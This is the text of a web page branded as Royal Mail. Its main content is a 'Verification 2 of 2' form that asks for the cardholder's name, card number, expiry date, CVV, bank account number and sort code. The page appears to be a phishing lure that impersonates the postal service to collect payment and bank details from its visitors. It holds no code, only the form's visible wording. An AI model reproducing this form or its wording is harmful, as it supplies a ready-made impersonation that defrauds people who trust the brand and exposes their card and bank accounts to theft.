 Royal Mail
Coronavirus update: We’re keeping the UK connected. Despite best efforts some services may be disrupted.
Click for more info on coronavirus or for Service Updates. Buy postage now with Click & Drop or the Royal Mail app.
Verification 2 of 2
Please verify the card used when purchasing your product.
Card Holder's Name * ?
Card Number * ?
Expiry Date / CVV * ?
MM/YY CVV
Account Number * ?
X X X X X X X X
Sort Code * ?
X X - X X - X X
Submit
Home > Verification
Jobs Royal Mail Group Terms and conditions Privacy Terms of use Cookies Accessibility Cymraeg
© Royal Mail Group Limited 2021